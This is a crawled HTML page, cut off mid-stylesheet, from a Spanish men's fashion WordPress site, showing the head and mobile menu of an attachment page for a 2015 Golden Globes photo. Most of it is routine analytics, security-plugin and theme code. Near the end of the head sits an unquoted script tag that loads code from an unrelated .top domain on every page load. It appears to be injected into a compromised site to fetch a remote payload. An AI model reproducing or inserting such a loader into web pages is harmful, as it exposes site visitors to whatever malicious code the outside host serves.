

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://hombreyestilo.com/globos-de-oro-2015/los_mas_elegantes_globos_de_oro_2015_874615382_800x1200/
body_size: 21077
content:
<!doctype html ><html lang="es"><head><link rel="stylesheet" href="https://hombreyestilo.com/wp-content/cache/min/1/a291a17089b8af172c799851c1d6ea6f.css" data-minify="1"/><script async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-5165354859610663&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous" type="text/javascript"></script><script src="https://hombreyestilo.com/wp-content/cache/min/1/b1135729aea1f3c5d5badfff9833bb63.js" data-minify="1"></script> <meta charset="UTF-8" /><meta name="viewport" content="width=device-width, initial-scale=1.0"><link rel="pingback" href="https://hombreyestilo.com/xmlrpc.php" /><meta name='robots' content='noindex, follow' /><link rel="icon" type="image/png" href="http://hombreyestilo.com/wp-content/uploads/2013/10/hombreyestilofav.png"><title>los_mas_elegantes_globos_de_oro_2015_874615382_800x1200 -</title><meta property="og:locale" content="es_ES" /><meta property="og:type" content="article" /><meta property="og:title" content="los_mas_elegantes_globos_de_oro_2015_874615382_800x1200 -" /><meta property="og:url" content="https://8790cb55b9f297260201526f-1mr42zo16r5sdeqpb14.netdna-ssl.com/wp-content/uploads/2015/01/los_mas_elegantes_globos_de_oro_2015_874615382_800x1200.jpg" /><meta property="article:publisher" content="https://facebook.com/estilohombre" /><meta property="og:image" content="https://8790cb55b9f297260201526f-1mr42zo16r5sdeqpb14.netdna-ssl.com/wp-content/uploads/2015/01/los_mas_elegantes_globos_de_oro_2015_874615382_800x1200.jpg" /><meta property="og:image:width" content="800" /><meta property="og:image:height" content="1200" /><meta name="twitter:card" content="summary" /><meta name="twitter:site" content="@hombreyestilo" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://hombreyestilo.com/#website","url":"https://hombreyestilo.com/","name":"","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://hombreyestilo.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"es"},{"@type":"WebPage","@id":"https://8790cb55b9f297260201526f-1mr42zo16r5sdeqpb14.netdna-ssl.com/wp-content/uploads/2015/01/los_mas_elegantes_globos_de_oro_2015_874615382_800x1200.jpg#webpage","url":"https://8790cb55b9f297260201526f-1mr42zo16r5sdeqpb14.netdna-ssl.com/wp-content/uploads/2015/01/los_mas_elegantes_globos_de_oro_2015_874615382_800x1200.jpg","name":"los_mas_elegantes_globos_de_oro_2015_874615382_800x1200 -","isPartOf":{"@id":"https://hombreyestilo.com/#website"},"datePublished":"2015-01-12T08:19:36+00:00","dateModified":"2015-01-12T08:19:36+00:00","breadcrumb":{"@id":"https://8790cb55b9f297260201526f-1mr42zo16r5sdeqpb14.netdna-ssl.com/wp-content/uploads/2015/01/los_mas_elegantes_globos_de_oro_2015_874615382_800x1200.jpg#breadcrumb"},"inLanguage":"es","potentialAction":[{"@type":"ReadAction","target":["https://8790cb55b9f297260201526f-1mr42zo16r5sdeqpb14.netdna-ssl.com/wp-content/uploads/2015/01/los_mas_elegantes_globos_de_oro_2015_874615382_800x1200.jpg"]}]},{"@type":"BreadcrumbList","@id":"https://8790cb55b9f297260201526f-1mr42zo16r5sdeqpb14.netdna-ssl.com/wp-content/uploads/2015/01/los_mas_elegantes_globos_de_oro_2015_874615382_800x1200.jpg#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Portada","item":"https://hombreyestilo.com/"},{"@type":"ListItem","position":2,"name":"Globos de oro 2015, los m\u00e1s elegantes de la alfombra roja","item":"https://hombreyestilo.com/globos-de-oro-2015/"},{"@type":"ListItem","position":3,"name":"los_mas_elegantes_globos_de_oro_2015_874615382_800x1200"}]}]}</script> <link rel='dns-prefetch' href='//www.googletagmanager.com' /><link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel='dns-prefetch' href='//s.w.org' /><link rel='dns-prefetch' href='//pagead2.googlesyndication.com' /><link rel="alternate" type="application/rss+xml" title=" &raquo; Feed" href="https://hombreyestilo.com/feed/" /><link rel="alternate" type="application/rss+xml" title=" &raquo; Feed de los comentarios" href="https://hombreyestilo.com/comments/feed/" /><link rel="alternate" type="application/rss+xml" title=" &raquo; Comentario los_mas_elegantes_globos_de_oro_2015_874615382_800x1200 del feed" href="https://hombreyestilo.com/globos-de-oro-2015/los_mas_elegantes_globos_de_oro_2015_874615382_800x1200/feed/" />  <script src="//www.googletagmanager.com/gtag/js?id=G-SBLHHNENQ9"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script> <script data-cfasync="false" data-wpfc-render="false" type="text/javascript">var mi_version = '9.11.1';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/hombreyestilo.com\/globos-de-oro-2015\/los_mas_elegantes_globos_de_oro_2015_874615382_800x1200\/"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-SBLHHNENQ9',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-SBLHHNENQ9', {"forceSSL":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}</script> <style type="text/css">img.wp-smiley,img.emoji{display:inline !important;border:none !important;box-shadow:none !important;height:1em !important;width:1em !important;margin:0
.07em !important;vertical-align:-0.1em !important;background:none !important;padding:0
!important}</style><link crossorigin="anonymous" rel='stylesheet' id='google-fonts-style-css'  href='https://fonts.googleapis.com/css?family=Poppins%3A400%2C600%7CPlayfair+Display%3A400%2C600%7COpen+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C500%2C700%2C600&#038;display=swap&#038;ver=12.3' type='text/css' media='all' /><style id='td-theme-inline-css' type='text/css'>@media (max-width: 767px){.td-header-desktop-wrap{display:none}}@media (min-width: 767px){.td-header-mobile-wrap{display:none}}</style> <script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/*  */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[]","home_url":"https:\/\/hombreyestilo.com","hash_tracking":"false","v4_id":"G-SBLHHNENQ9"};/*  */</script>  <script type='text/javascript' src='https://www.googletagmanager.com/gtag/js?id=UA-45310869-1' id='google_gtagjs-js' async></script> <script type='text/javascript' id='google_gtagjs-js-after'>window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag('set', 'linker', {"domains":["hombreyestilo.com"]} );
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "UA-45310869-1", {"anonymize_ip":true});
gtag("config", "G-VJYB6SG71H");</script> <link rel="https://api.w.org/" href="https://hombreyestilo.com/wp-json/" /><link rel="alternate" type="application/json" href="https://hombreyestilo.com/wp-json/wp/v2/media/3059" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://hombreyestilo.com/xmlrpc.php?rsd" /><link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://hombreyestilo.com/wp-includes/wlwmanifest.xml" /><link rel='shortlink' href='https://hombreyestilo.com/?p=3059' /><meta name="generator" content="Site Kit by Google 1.96.0" /><script type="text/javascript">(function(url){
	if(/(?:Chrome\/26\.0\.1410\.63 Safari\/537\.31|WordfenceTestMonBot)/.test(navigator.userAgent)){ return; }
	var addEvent = function(evt, handler) {
		if (window.addEventListener) {
			document.addEventListener(evt, handler, false);
		} else if (window.attachEvent) {
			document.attachEvent('on' + evt, handler);
		}
	};
	var removeEvent = function(evt, handler) {
		if (window.removeEventListener) {
			document.removeEventListener(evt, handler, false);
		} else if (window.detachEvent) {
			document.detachEvent('on' + evt, handler);
		}
	};
	var evts = 'contextmenu dblclick drag dragend dragenter dragleave dragover dragstart drop keydown keypress keyup mousedown mousemove mouseout mouseover mouseup mousewheel scroll'.split(' ');
	var logHuman = function() {
		if (window.wfLogHumanRan) { return; }
		window.wfLogHumanRan = true;
		var wfscr = document.createElement('script');
		wfscr.type = 'text/javascript';
		wfscr.async = true;
		wfscr.src = url + '&r=' + Math.random();
		(document.getElementsByTagName('head')[0]||document.getElementsByTagName('body')[0]).appendChild(wfscr);
		for (var i = 0; i < evts.length; i++) {
			removeEvent(evts[i], logHuman);
		}
	};
	for (var i = 0; i < evts.length; i++) {
		addEvent(evts[i], logHuman);
	}
})('//hombreyestilo.com/?wordfence_lh=1&hid=011B14DD816FCBA33C6263A3986C1C38');</script><style scoped>.yuzo_related_post{}.yuzo_related_post
.relatedthumb{}</style><!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]--> <script>window.tdb_globals = {"wpRestNonce":"a52dd4e2ce","wpRestUrl":"https:\/\/hombreyestilo.com\/wp-json\/","permalinkStructure":"\/%postname%\/","globalSettings":{"tdcSavingHistory":false},"isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50};</script> <style id="tdb-global-colors">:root{--accent-color:#fff}</style><meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236"><meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com"> <script>var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/hombreyestilo.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.3";
var td_get_template_directory_uri="https:\/\/hombreyestilo.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Por favor espera...";
var td_email_user_pass_incorrect="Usuario o contrase\u00f1a incorrecta!";
var td_email_user_incorrect="Correo electr\u00f3nico o nombre de usuario incorrecto!";
var td_email_incorrect="Email incorrecto!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Anterior (tecla de flecha izquierda)";
var td_magnific_popup_translation_tNext="Siguiente (tecla de flecha derecha)";
var td_magnific_popup_translation_tCounter="%curr% de %total%";
var td_magnific_popup_translation_ajax_tError="El contenido de %url% no pudo cargarse.";
var td_magnific_popup_translation_image_tError="La imagen #%curr% no pudo cargarse.";
var tdBlockNonce="ec1b1fa2b5";
var tdDateNamesI18n={"month_names":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"month_names_short":["Ene","Feb","Mar","Abr","May","Jun","Jul","Ago","Sep","Oct","Nov","Dic"],"day_names":["domingo","lunes","martes","mi\u00e9rcoles","jueves","viernes","s\u00e1bado"],"day_names_short":["Dom","Lun","Mar","Mi\u00e9","Jue","Vie","S\u00e1b"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_ad_background_click_link="";
var td_ad_background_click_target="";</script> <style>body{background-color:#f7f8f8}.td-module-exclusive .td-module-title a:before{content:'EXCLUSIVO'}.td-menu-background:before,.td-search-background:before{background:#fff;background:-moz-linear-gradient(top, #fff 0%, #fff 100%);background:-webkit-gradient(left top, left bottom, color-stop(0%, #ffffff), color-stop(100%, #ffffff));background:-webkit-linear-gradient(top, #fff 0%, #fff 100%);background:-o-linear-gradient(top, #fff 0%, #fff 100%);background:-ms-linear-gradient(top, #fff 0%, #fff 100%);background:linear-gradient(to bottom, #fff 0%, #fff 100%);filter:progid:DXImageTransform.Microsoft.gradient( startColorstr='#ffffff', endColorstr='#ffffff', GradientType=0 )}.td-mobile-content .current-menu-item > a,
.td-mobile-content .current-menu-ancestor > a,
.td-mobile-content .current-category-ancestor > a,
#td-mobile-nav .td-menu-login-section a:hover,
#td-mobile-nav .td-register-section a:hover,
#td-mobile-nav .td-menu-socials-wrap a:hover i,
.td-search-close span:hover
i{color:#000}#td-mobile-nav .td-register-section .td-login-button,
.td-search-wrap-mob .result-msg
a{background-color:#000}#td-mobile-nav .td-register-section .td-login-button,
.td-search-wrap-mob .result-msg
a{color:#fff}.td-mobile-content li a,
.td-mobile-content .td-icon-menu-right,
.td-mobile-content .sub-menu .td-icon-menu-right,
#td-mobile-nav .td-menu-login-section a,
#td-mobile-nav .td-menu-logout a,
#td-mobile-nav .td-menu-socials-wrap .td-icon-font,
.td-mobile-close .td-icon-close-mobile,
.td-search-close .td-icon-close-mobile,
.td-search-wrap-mob,
.td-search-wrap-mob #td-header-search-mob,
#td-mobile-nav .td-register-section,
#td-mobile-nav .td-register-section .td-login-input,
#td-mobile-nav label,
#td-mobile-nav .td-register-section i,
#td-mobile-nav .td-register-section a,
#td-mobile-nav .td_display_err,
.td-search-wrap-mob .td_module_wrap .entry-title a,
.td-search-wrap-mob .td_module_wrap:hover .entry-title a,
.td-search-wrap-mob .td-post-date{color:#a3a3a3}.td-search-wrap-mob .td-search-input:before,
.td-search-wrap-mob .td-search-input:after,
#td-mobile-nav .td-menu-login-section .td-menu-login
span{background-color:#a3a3a3}#td-mobile-nav .td-register-section .td-login-input{border-bottom-color:#a3a3a3 !important}.td-mobile-content .td-mobile-main-menu>li>a{font-family:Poppins;font-weight:600}.td-mobile-content .sub-menu
a{font-family:Poppins;font-weight:600}.td-container-wrap,.post{background-color:#f7f8f8}</style> <script type="application/ld+json">{
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://hombreyestilo.com/",
                    "name": "Inicio"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://hombreyestilo.com/globos-de-oro-2015/",
                    "name": "Globos de oro 2015, los más elegantes de la alfombra roja"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "",
                    "name": "los_mas_elegantes_globos_de_oro_2015_874615382_800x1200"                                
                }
            }    
        ]
    }</script> <style></style><style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style></head><body class="attachment attachment-template-default single single-attachment postid-3059 attachmentid-3059 attachment-jpeg los_mas_elegantes_globos_de_oro_2015_874615382_800x1200 global-block-template-1 td-classic-pro tdb_template_12095  tdc-header-template  tdc-footer-template td-animation-stack-type0 td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage"><div class="td-scroll-up  td-hide-scroll-up-on-mob" style="display:none;"><i class="td-icon-menu-up"></i></div><div class="td-menu-background" style="visibility:hidden"></div><div id="td-mobile-nav" style="visibility:hidden"><div class="td-mobile-container"><div class="td-menu-socials-wrap"><div class="td-menu-socials"> <span class="td-social-icon-wrap"> <a target="_blank" href="#" title="Facebook"> <i class="td-icon-font td-icon-facebook"></i> </a> </span> <span class="td-social-icon-wrap"> <a target="_blank" href="#" title="Instagram"> <i class="td-icon-font td-icon-instagram"></i> </a> </span> <span class="td-social-icon-wrap"> <a target="_blank" href="#" title="Twitter"> <i class="td-icon-font td-icon-twitter"></i> </a> </span></div><div class="td-mobile-close"> <span><i class="td-icon-close-mobile"></i></span></div></div><div class="td-menu-login-section"><div class="td-guest-wrap"><div class="td-menu-login"><a id="login-link-mob">Registrarse</a></div></div></div><div class="td-mobile-content"><div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu" class="td-mobile-main-menu"><li id="menu-item-12141" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-12141"><a href="https://hombreyestilo.com/moda-hombre/">MODA HOMBRE</a></li><li id="menu-item-12148" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12148"><a href="https://hombreyestilo.com/estilos/">ESTILOS</a></li><li id="menu-item-12145" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12145"><a href="https://hombreyestilo.com/firmas/">FIRMAS</a></li><li id="menu-item-12142" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12142"><a href="https://hombreyestilo.com/cuidado-personal/">CUIDADO PERSONAL</a></li><li id="menu-item-12143" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12143"><a href="https://hombreyestilo.com/tendencias/">TENDENCIAS</a></li><li id="menu-item-12144" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12144"><a href="https://hombreyestilo.com/estilo-de-vida/">ESTILO DE VIDA</a></li><li id="menu-item-12146" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12146"><a href="https://hombreyestilo.com/complementos/">COMPLEMENTOS</a></li><li id="menu-item-12147" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12147"><a href="https://hombreyestilo.com/calzado/">CALZADO</a></li><li id="menu-item-12149" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12149"><a href="https://hombreyestilo.com/fragancias/">FRAGANCIAS</a></li></ul></div></div></div><div id="login-form-mobile" class="td-register-section"><div id="td-login-mob" class="td-login-animation td-login-hide-mob"><div class="td-login-close"> <span class="td-back-button"><i class="td-icon-read-down"></i></span><div class="td-login-title">Registrarse</div><div class="td-mobile-close"> <span><i class="td-icon-close-mobile"></i></span></div></div><form class="td-login-form-wrap" action="#" method="post"><div class="td-login-panel-title"><span>¡Bienvenido!</span>Ingrese a su cuenta</div><div class="td_display_err"></div><div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email-mob" value="" required><label for="login_email-mob">tu nombre de usuario</label></div><div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass-mob" value="" required><label for="login_pass-mob">tu contraseña</label></div> <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="Iniciar sesión"><div class="td-login-info-text"> <a href="#" id="forgot-pass-link-mob">¿Olvidaste tu contraseña?</a></div><div class="td-login-register-link"></div></form></div><div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob"><div class="td-forgot-pass-close"> <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-read-down"></i></a><div class="td-login-title">Recuperación de contraseña</div></div><div class="td-login-form-wrap"><div class="td-login-panel-title">Recupera tu contraseña</div><div class="td_display_err"></div><div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label for="forgot_email-mob">tu correo electrónico</label></div> <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Enviar contraseña"></div></div></div></div><div class="td-search-background" style="visibility:hidden"></div><div class="td-search-wrap-mob" style="visibility:hidden"><div class="td-drop-down-search"><form method="get" class="td-search-form" action="https://hombreyestilo.com/"><div class="td-search-close"> <span><i class="td-icon-close-mobile"></i></span></div><div role="search" class="td-search-input"> <span>Buscar</span> <input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" /></div></form><div id="td-aj-search-mob" class="td-ajax-search-flex"></div></div></div><div id="td-outer-wrap" class="td-theme-wrap"><div class="td-header-template-wrap" style="position: relative"><div class="td-header-mobile-wrap "><div id="tdi_1" class="tdc-zone"><div class="tdc_zone tdi_2  wpb_row td-pb-row tdc-element-style"  ><style scoped>.tdi_2{min-height:0}.td-header-mobile-wrap{position:relative;width:100%}@media (max-width: 767px){.tdi_2{margin-bottom:60px !important;border-color:rgba(31,33,35,0.08) !important;border-style:solid !important;border-width:0px 0px 2px 0px !important;position:relative}}</style><div class="tdi_1_rand_style td-element-style" ><style>@media (max-width: 767px){.tdi_1_rand_style{background-color:#fff !important}}</style></div><div id="tdi_3" class="tdc-row"><div class="vc_row tdi_4  wpb_row td-pb-row" ><style scoped>.tdi_4,
.tdi_4 .tdc-columns{min-height:0}.tdi_4,
.tdi_4 .tdc-columns{display:block}.tdi_4 .tdc-columns{width:100%}@media (max-width: 767px){@media (min-width: 768px){.tdi_4{margin-left:-0px;margin-right:-0px}.tdi_4 .tdc-row-video-background-error,
.tdi_4
.vc_column{padding-left:0px;padding-right:0px}}}@media (max-width: 767px){.tdi_4{padding-top:15px !important;padding-bottom:15px !important}}</style><div class="vc_column tdi_6  wpb_column vc_column_container tdc-column td-pb-span4"><style scoped>.tdi_6{vertical-align:baseline}.tdi_6>.wpb_wrapper,.tdi_6>.wpb_wrapper>.tdc-elements{display:block}.tdi_6>.wpb_wrapper>.tdc-elements{width:100%}.tdi_6>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_6>.wpb_wrapper{width:auto;height:auto}@media (max-width: 767px){.tdi_6{vertical-align:middle}}@media (max-width: 767px){.tdi_6{width:40% !important;display:inline-block !important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_7 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_7" ><style>@media (max-width: 767px){.tdi_7{margin-top:-2px !important}}</style><style>.tdb-header-align{vertical-align:middle}.tdb_header_logo{margin-bottom:0;clear:none}.tdb_header_logo .tdb-logo-a,
.tdb_header_logo
h1{display:flex;pointer-events:auto;align-items:flex-start}.tdb_header_logo
h1{margin:0;line-height:0}.tdb_header_logo .tdb-logo-img-wrap
img{display:block}.tdb_header_logo .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdb_header_logo .tdb-logo-svg-wrap
svg{width:50px;display:block;transition:fill .3s ease}.tdb_header_logo .tdb-logo-text-wrap{display:flex}.tdb_header_logo .tdb-logo-text-title,
